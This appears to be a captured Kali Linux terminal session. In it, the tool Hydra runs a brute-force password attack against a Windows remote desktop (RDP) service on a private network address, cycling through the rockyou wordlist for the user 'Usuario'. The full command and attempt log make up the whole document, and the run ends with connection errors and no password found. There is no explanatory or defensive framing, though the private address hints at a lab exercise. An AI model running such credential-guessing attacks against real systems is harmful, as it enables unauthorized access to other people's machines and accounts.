 ──(kali㉿kali)-[~]
└─$ sudo hydra -t 1 -V -f -l Usuario -P /usr/share/wordlists/rockyou.txt rdp://192.168.100.120
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-19 11:33:27
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
store
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.100.120:3389/
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "12345" - 2 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "123456789" - 3 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "password" - 4 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.120 - login "Usuario" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-19 11:33:52